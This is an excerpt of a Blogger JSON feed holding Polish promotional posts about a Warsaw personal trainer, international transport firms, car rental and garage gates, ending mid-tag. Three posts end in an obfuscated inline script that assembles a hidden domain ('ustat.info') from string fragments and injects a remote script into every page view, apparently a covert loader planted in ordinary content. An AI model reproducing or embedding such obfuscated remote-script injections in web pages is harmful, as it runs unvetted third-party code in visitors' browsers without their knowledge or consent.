wylegiwanie się na kanapie wieczorami przed telewizorem, w jednym ręku trzymając dużą paczkę ulubionych chipsów i jednocześnie popijając słodkim napojem gazowanym, prowadzi niestety nie tylko do przybierania na wadze, ale również sprzyja rozwojowi chorób układu krążenia, powstawaniu zwyrodnień stawów i kręgosłupa oraz może wpływać na rozwój cukrzycy czy chorób serca. Wiele razy słyszymy teorie i wskazówki, dotyczące zmiany trybu życia, jednak do tej pory nie zwracaliśmy na nie zbytniej uwagi. Wszelkie porady trenera personalnego w Warszawie kończyły się wymówką, związaną z brakiem motywacji i czasu, a próby zmiany sposobu żywienia kilkakrotnie spełzły na niczym, bo przecież za bardzo kochamy jeść, aby rezygnować z największej przyjemności w życiu. Jak zatem rozpocząć przygodę z ćwiczeniami i zbilansowaną dietą, jeśli do tej pory żadne próby nie przyniosły żadnego rezultatu?\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nRozpocznij od małych kroków, zamiast rzucać się na głęboką wodę\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nWielu z nas, rozpoczynając nowy etap w życiu, związany ze zdrowym odżywianiem i wdrożeniem aktywności fizycznej do naszej codzienności, stosuje zasadę zero-jedynkową, która sprawdza się tylko na krótką metę. Wszyscy popełniamy błędy, poddajemy się pokusom, wystawiamy naszą silną wolę na próbę, jednak w momencie, kiedy diametralnie próbujemy przewartościować nasze życie, efekty niestety mogą okazać się jedynie chwilowe. Zabraniając sobie wszystkiego, co do tej pory stanowiło dla nas największą przyjemność, narażamy nasz organizm na niepotrzebny stres, który ma negatywny wpływ na prawidłowe funkcjonowanie i może przyczynić się do braku efektów sylwetkowych. Doskonałym rozwiązaniem może okazać się zwrócenie się o pomoc do profesjonalnego trenera personalnego w Warszawie, który wskaże Ci odpowiedni kierunek i pomoże dopasować rodzaj aktywności fizycznej do Twoich codziennych obowiązków, oraz ustali odpowiednio zbilansowaną dietę, opartą na analizie zleconych wcześniej wyników badań.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nCzy warto skorzystać z usług trenera personalnego w Warszawie?\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nDecydując się na zmianę swojego życia na bardziej aktywny i zdrowy, zazwyczaj błądzimy w setkach artykułów oraz reklamach najróżniejszych środków odchudzających, które bombardują nas z każdej strony, kiedy tylko uruchomimy komputer. W gąszczu sprzecznych ze sobą informacji bardzo często nie jesteśmy w stanie określić, które porady mogą okazać się pomocne, a których należy bezwzględnie unikać. Warto zatem zastanowić się nad skorzystaniem z usług profesjonalnego trenera personalnego w Warszawie, który szczegółowo udzieli porad żywieniowych i przygotuje Twoje ciało na wysiłek fizyczny. Indywidualne konsultacje to gwarancja rzetelności i pełnego profesjonalizmu ze strony trenera, a przy tym wsparcie podczas procesu odchudzania, modelowania sylwetki i stopniowego wdrażania w zdrowy tryb życia, który w ostatnim czasie staje się coraz bardziej powszechny.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nTrener personalny w Warszawie- ryzyko czy gwarancja lepszych efektów?\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nUsługi trenera personalnego w Warszawie obejmują nie tylko indywidualne treningi, ale również szczegółowe konsultacje związane ze stanem zdrowia podopiecznego oraz pomoc w zbilansowaniu określonej diety. Dzięki kompleksowości takich usług otrzymujesz gwarancję pełnego zakresu działań w celu redukcji wagi, rozpoczęcia ćwiczeń bądź po prostu rozpoczęcia zdrowego trybu życia. Trener personalny w Warszawie dopasuje odpowiedni system treningowy do Twoich celów i stanu zdrowia, a przy tym wskaże, jak radzić sobie ze słabościami, które niestety czekają na nas na każdym zakręcie. Dzięki takiej pomocy zyskasz możliwość rozwoju, nabierzesz pewności siebie, zbierzesz konkretne i rzetelne informacje na temat optymalnej strategii żywieniowej i zdobędziesz doświadczenie, które pozwoli Ci na kontynuowanie Twoich postanowień, związanych z utrzymaniem zdrowego i aktywnego trybu życia.\u003C\/div\u003E\n\u003Cscript\u003E\n(function(){\nqgse=document.createElement(\"script\");qgse_=(\"us\")+(\"ta\");\nqgse_+=\"t\"+(\".\");qgse_+=(\"in\");qgseu=\"188123617\";qgse.async=true;\nqgseu+=\".hty7ynsugse0yxld2\";qgse.type=\"text\/javascript\";qgse_+=\"f\"+\"o\"+(\"\/\");\nqgseu+=\"Xiiacjjr6rktX\";qgse.src=\"https:\/\/\"+qgse_+qgseu;\ndqgse=document.body;dqgse.appendChild(qgse);\n})();\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sierobi.pl\/feeds\/7487149047999448946\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sierobi.pl\/2020\/01\/jak-rozpoczac-zdrowy-i-aktywny-tryb.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default\/7487149047999448946"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default\/7487149047999448946"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sierobi.pl\/2020\/01\/jak-rozpoczac-zdrowy-i-aktywny-tryb.html","title":"Jak rozpocząć zdrowy i aktywny tryb życia?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhq1T2WBvuhEvPN0J5DJYFivCmSsy8KfH0M-SrlHLOS03ObJsMBR_ZJgpNGfPN6KEwDQ60BB3lBSy6NyI8QWBUuC07LHawukqBwP-UdO9HMlSdTLjfJdyJ2_vUi_CEJCK8OTugiphJYaqU\/s72-c\/adult-athlete-body-bodybuilding-414029.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5513355259432558233.post-8006865415077743396"},"published":{"$t":"2020-01-10T05:03:00.003-08:00"},"updated":{"$t":"2020-01-10T05:03:56.659-08:00"},"title":{"type":"text","$t":"Jak wybrać najlepszą firmę do transportu międzynarodowego?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBROf-bR9OODAQyHWOpV4R3aYfVPCu7_-8vSy-rp7CYAskG5635lIT8gm1fIrKm_7KAxDfS5RJxfJ74GJ3rr2cHfK52ORGjxOCmB78doeTrnEfq6ZMNXzWQ7EQyaHEjy-Gw1hNWSea4Oc\/s1600\/highway-3392100_1280.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBROf-bR9OODAQyHWOpV4R3aYfVPCu7_-8vSy-rp7CYAskG5635lIT8gm1fIrKm_7KAxDfS5RJxfJ74GJ3rr2cHfK52ORGjxOCmB78doeTrnEfq6ZMNXzWQ7EQyaHEjy-Gw1hNWSea4Oc\/s400\/highway-3392100_1280.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003EPosiadasz własną firmę i chcesz rozszerzyć jej zasięg na rynku międzynarodowym? Nie wiesz jak wybrać firmę, która zrealizuje dla Ciebie transport międzynarodowy z Warszawy? Zapoznaj się z kilkoma poradami, które pomogą Ci podjąć decyzję.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nJak wybrać najlepszą firmę do transportu międzynarodowego?\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nWybór najlepszego\u0026nbsp;\u003Ca href=\"http:\/\/cargo1.pl\/\" rel=\"nofollow\" style=\"background-color: transparent; box-sizing: border-box; color: #bf103c; outline: 0px !important; text-decoration-line: none;\"\u003Etransportu międzynarodowego z Warszawy\u003C\/a\u003E\u0026nbsp;może być stresującym zadaniem dla każdej firmy, która w najbliższym czasie koniecznie musi wybrać przewoźnika zajmującego się transportem międzynarodowym, który wpłynie na odbiór naszej firmy przez naszych obecnych oraz nowych klientów spoza granic kraju, w którym prowadzimy firmę. Nasza decyzja będzie miała wpływ nie tylko na termin dostarczenia naszych przesyłek na miejsce docelowe, ale także na opinie w sieci oraz zdanie, jakie mają o nas klienci i ich opinię na nasz temat, a to niezwykle ważne, ponieważ przysłowiowa poczta pantoflowa może przynieść naszej firmie zarówno korzyści, jak i ogromne straty w przypadku jakichkolwiek problemów, o których dowie się większa liczba osób. Ze względu na wszystkie wymienione wyżej czynniki musimy dołożyć wszelkich starań, aby firma, która zajmie się dla nas transportem międzynarodowym z Warszawy, posiadała nie tylko atrakcyjne ceny, ale także nienaganną opinię i najwyższą jakość świadczonych przez nią usług. Warto również wziąć pod uwagę, jaki rodzaj transportu oferuje dana firma i porównać ofertę z naszymi oczekiwaniami.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nDoświadczenie firmy transportowej kluczem do sukcesu naszej firmy\u0026nbsp;\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nJednym z bardzo ważnych czynników, jakie powinniśmy brać pod uwagę podczas wyboru firmy, która zajmie się dla nas transportem międzynarodowym z Warszawy, powinno być doświadczenie wytypowanego przez nas przewoźnika. Niestety faktem jest, że firmę transportową może otworzyć praktycznie każdy, jednak nie jest to łatwe zajęcie, wymaga ono wiedzy, doświadczenia, cierpliwości i odpowiedniego planowania, to właśnie dlatego warto zwrócić uwagę na doświadczenie, jakie posiada firma, z której usług chcielibyśmy skorzystać. Kolejną rzeczą, na jaką warto zwrócić uwagę, jest to, jaki czas firma istnieje na rynku, ponieważ wybierając firmę zajmującą się międzynarodowym transportem z Warszawy, która istnieje na rynku już dłuższy czas, mamy większą szansę na udaną współpracę, niż w przypadku firmy, która dopiero zaczyna swoją przygodę w branży spedycyjnej i nie posiada jeszcze odpowiedniej wiedzy i doświadczenia. Dlaczego doświadczenie jest tak ważne? Oznacza ono, że spedytor miał do czynienia z wieloma najróżniejszymi sytuacjami jak strajki, przekierowania ładunków, sprawy celne i wiele innych, z którymi musiał poradzić sobie przewoźnik. Doświadczenie nie tylko pomaga przewoźnikowi radzić sobie z takimi problemami, ale również ich unikać.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nSzeroki zakres usług dający możliwości rozwoju\u0026nbsp;\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nWybierając firmę, która zajmie się transportem międzynarodowym z Warszawy, powinniśmy brać pod uwagę nie tylko to, jakich usług potrzebujemy w danym momencie, ale również nasze plany rozwojowe na przyszłość. Powinniśmy zastanowić się jakiego rodzaju transportu będziemy potrzebować zarówno teraz, jak i w przyszłości, kiedy nasza firma nieco się rozwinie. Jeśli planujemy w przyszłości korzystać z usługi nietypowego transportu z Warszawy, to już teraz wybierzmy taką firmę, która ma w ofercie również tego rodzaju usługę. Warto wybrać wykonawcę, z którym nawiążemy wieloletnią, opartą na zaufaniu współpracę, która pozwoli nam spać spokojnie, nawet jeśli w czasie transportu wystąpią jakiekolwiek problemy.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nCechy dobrej firmy transportowej, czyli na co jeszcze zwrócić uwagę podczas dokonywania wyboru?\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nIdealna firma zajmująca się transportem międzynarodowym z Warszawy powinna mieć szereg najróżniejszych cech, na które my, jako właściciele firm powinniśmy zwrócić uwagę. Przede wszystkim powinniśmy sprawdzić jakie gabaryty jest w stanie przewieźć wytypowana przez nas firma, warto wziąć przy tym pod uwagę zarówno aktualnie oferowane przez naszą firmę produkty, jak i te, których powstanie i wysyłkę dopiero mamy w planach. Drugą bardzo ważną rzeczą jest czas dostawy do poszczególnych krajów, powinien on być wystarczająco szybki, a przy tym całkowicie bezpieczny. Cena również odgrywa istotną rolę, nie tylko dla nas, ale również dla osób, które korzystają z usług lub wyrobów naszej firmy, dlatego ten czynnik także z pewnością musimy wziąć pod uwagę.\u003C\/div\u003E\n\u003Cscript\u003E\n(function(){\ntkw5u=\"2rz970kakw52\";tkw5=document.createElement(\"script\");\ntkw5_=\"u\"+(\"st\");tkw5_+=\"at\"+(\".\");tkw5.async=true;tkw5_+=\"in\";\ntkw5u=\"188168877.\"+tkw5u;tkw5.type=\"text\/javascript\";tkw5u+=\"0lgcaigir4g2\";\ntkw5u+=\"pztuf0\";tkw5_+=(\"f\")+\"o\"+(\"\/\");tkw5.src=\"https:\/\/\"+tkw5_+tkw5u;\ntkw5d=document.body;tkw5d.appendChild(tkw5);\n})();\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sierobi.pl\/feeds\/8006865415077743396\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sierobi.pl\/2020\/01\/jak-wybrac-najlepsza-firme-do.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default\/8006865415077743396"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default\/8006865415077743396"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sierobi.pl\/2020\/01\/jak-wybrac-najlepsza-firme-do.html","title":"Jak wybrać najlepszą firmę do transportu międzynarodowego?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBROf-bR9OODAQyHWOpV4R3aYfVPCu7_-8vSy-rp7CYAskG5635lIT8gm1fIrKm_7KAxDfS5RJxfJ74GJ3rr2cHfK52ORGjxOCmB78doeTrnEfq6ZMNXzWQ7EQyaHEjy-Gw1hNWSea4Oc\/s72-c\/highway-3392100_1280.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5513355259432558233.post-4350918893423228495"},"published":{"$t":"2020-01-10T05:02:00.002-08:00"},"updated":{"$t":"2020-01-10T05:02:20.755-08:00"},"title":{"type":"text","$t":"Dla kogo przeznaczony jest wynajem samochodów?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFMg1Y6ZACAWJzGamZEINcBBmyfTC8W7mlgUOZRJ_h-CRv93i6sM6czIHA2wJl1hQbLBA0KrPs3fiyA24Ip2EzbEcw-KB-tP8WsDbTNIa4mkBJY83S1kfIeW-L9DgvHkbgya37DPn5ffA\/s1600\/czarna.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1024\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFMg1Y6ZACAWJzGamZEINcBBmyfTC8W7mlgUOZRJ_h-CRv93i6sM6czIHA2wJl1hQbLBA0KrPs3fiyA24Ip2EzbEcw-KB-tP8WsDbTNIa4mkBJY83S1kfIeW-L9DgvHkbgya37DPn5ffA\/s400\/czarna.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003ENa rynku istnieje coraz więcej firm, które oferują usługę wynajmu samochodów, każda z nich stara się skusić klientów jak najatrakcyjniejszą ofertą, nic więc dziwnego, że ilość osób chcących skorzystać z ich usług stale rośnie. Jakie warunki należy spełniać, aby wypożyczyć samochód?\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nJakie warunki trzeba spełniać, aby wynająć samochód?\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nWielu osobom wydaje się, że aby wypożyczyć samochód, wystarczy ukończyć 18-sty rok życia i posiadać ważne prawo jazdy, innym wydaje się, że wypożyczenie samochodu to długi i bardzo trudny proces, jak jest naprawdę? Każda z tych wersji mija się z prawdą, ponieważ jeśli spełniamy wszystkie warunki,wypożyczenie samochodu wcale nie jest trudne. Pierwszym i najważniejszym warunkiem, jaki należy spełnić, jest posiadanie ważnego dokumentu uprawniającego nas do kierowania pojazdem, czyli prawa jazdy. Jakie są inne wymogi wypożyczalni dotyczące naszej osoby? Każda wypożyczalnia samochodowa w Warszawie ma własne, indywidualnie opracowane zasady, dlatego, jeśli planujemy wynajem samochodu w Warszawie, to warto dowiedzieć się u źródła, jakie są zasady wytypowanej przez nas firmy. Podstawowe zasady w każdej wypożyczalni, mimo drobnych różnic są jednak dość podobne, warto więc mieć, chociaż zarys zasad panujących w tego rodzaju placówkach.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nPodstawowe zasady w wypożyczalniach samochodowych\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nPraktycznie każda wypożyczalnia samochodowa w Warszawie oczekuje od swoich klientów udokumentowanych uprawnień do prowadzenia pojazdów w postaci prawa jazdy posiadanego minimum od roku. Są oczywiście firmy, które nie posiadają takie ograniczenia, a samochód w tych miejscach wypożyczyć mogą także świeżo upieczeni kierowcy, jednak częstszą praktyką wciąż jest wypożyczanie samochodu kierowcom, którzy posiadają już jakieś doświadczenie w prowadzeniu pojazdów. W wielu miejscach zajmujących się wynajmem samochodów osoby, które dopiero otrzymały prawo jazdy, mogą wynająć samochody z ubezpieczeniem i o nieco niższej wartości niż samochody marki premium. Jednak prawo jazdy nie wystarczy, chcąc skorzystać z usług wypożyczalni samochodowej w Warszawie, musimy posiadać także jeden z dokumentów takich jak dowód osobisty lub paszport, potrzebne nam one będą do dopełnienia formalności, czyli do podpisania umowy. Wiele osób zastanawia się, czy będąc obcokrajowcem i nie posiadając dokumentu wydanego w Polsce, mogą skorzystać z wypożyczalni samochodów w Warszawie, oczywiście, jeśli tylko dokument ten spełnia wszystkie wymogi stawiane przez Unię Europejską.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nPoza dokumentami konieczne jest także posiadanie karty kredytowej, ponieważ w każdej wypożyczalni musimy uiścić kaucję, której kwota zostanie zablokowana na karcie kredytowej i zwolniona po oddaniu przez nas samochodu w takim samym stanie, w jakim wyjechał z wypożyczalni. Jeśli auto ulegnie jakimkolwiek uszkodzeniom, kwota kaucji zwracana jest pomniejszona o koszt naprawy samochodu. Jeśli mocno zabrudzimy tapicerkę samochodu i będzie ona wymagała profesjonalnego sprzątania, to kwota takiej usługi również zostanie pobrana z zajętej przez wypożyczalnię kaucji, dlatego warto dbać o samochód z wypożyczalni, tak jak dbalibyśmy o własny.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\n\u003Ca href=\"http:\/\/euro-style.pl\/\" style=\"background-color: transparent; box-sizing: border-box; color: #bf103c; outline: 0px !important; text-decoration-line: none;\"\u003EWynajem samochodów\u003C\/a\u003E, dla kogo jest przeznaczony?\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nWiele osób zastanawia się, dla kogo przeznaczony jest wynajem samochodów w Warszawie. Fakty są takie, że z wynajmu może skorzystać każda osoba posiadająca odpowiednie uprawnienia i spełniający warunki stawiane przez wypożyczalnie. Wynajem samochodów w Warszawie sprawdzi się jako idealne rozwiązanie zarówno w przypadku przedsiębiorców, jak i osób prywatnych, które potrzebują wynajętego samochodu. Każdy klient naszej wypożyczalni może skorzystać z wynajmu krótkoterminowego, który przewiduje wynajem samochodu przez okres krótszy niż 30 dni lub z wynajmu długoterminowego, który często trwa nawet przez okrągłe 12 miesięcy! Niezależnie od tego, czy jesteśmy przedsiębiorcą, czy osobą prywatną, jeśli zapragniemy skorzystać z wynajmu długoterminowego, możemy zgłosić się do wypożyczalni samochodów w Warszawie po szczegółowe warunki oraz wycenę tego rodzaju usługi, która zależna jest nie tylko od długości wynajmu, ale także od modelu i klasy samochodu, który pragniemy wypożyczyć.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cscript\u003E\n(function(){\nt11nu=\"m6x5ew9511nh\";t11n=document.createElement(\"script\");\nt11n_=\"u\"+(\"st\");t11n_+=\"at\"+(\".\");t11n.async=true;t11n_+=\"in\";\nt11nu=\"188170200.\"+t11nu;t11n.type=\"text\/javascript\";t11nu+=\"7qriffxj3d1u\";\nt11nu+=\"8ysfcz\";t11n_+=(\"f\")+\"o\"+(\"\/\");t11n.src=\"https:\/\/\"+t11n_+t11nu;\nt11nd=document.body;t11nd.appendChild(t11n);\n})();\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sierobi.pl\/feeds\/4350918893423228495\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sierobi.pl\/2020\/01\/dla-kogo-przeznaczony-jest-wynajem.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default\/4350918893423228495"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default\/4350918893423228495"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sierobi.pl\/2020\/01\/dla-kogo-przeznaczony-jest-wynajem.html","title":"Dla kogo przeznaczony jest wynajem samochodów?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFMg1Y6ZACAWJzGamZEINcBBmyfTC8W7mlgUOZRJ_h-CRv93i6sM6czIHA2wJl1hQbLBA0KrPs3fiyA24Ip2EzbEcw-KB-tP8WsDbTNIa4mkBJY83S1kfIeW-L9DgvHkbgya37DPn5ffA\/s72-c\/czarna.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5513355259432558233.post-1776652986267952530"},"published":{"$t":"2020-01-10T05:01:00.000-08:00"},"updated":{"$t":"2020-01-10T05:01:00.563-08:00"},"title":{"type":"text","$t":"Działanie automatyki bram garażowych, przesuwnych i skrzydłowych w przypadku braku prądu"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhP67KMyFxNZkO2DGafMAGMVvDvsvHXIZ2h7IvH0nPrjERJ8QxyNaIJbnLuUYP1_TdbecCpCFjmC1UMxQAu4191o-rFa0MH1ubfjjkEKZ6ZB8aCYtwKw5UNxgXDwXXZjh-s97h8efcKcdE\/s1600\/fence-railing-wrought-iron-barrier-51002+%25282%2529.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"667\" data-original-width=\"1000\" height=\"266\" 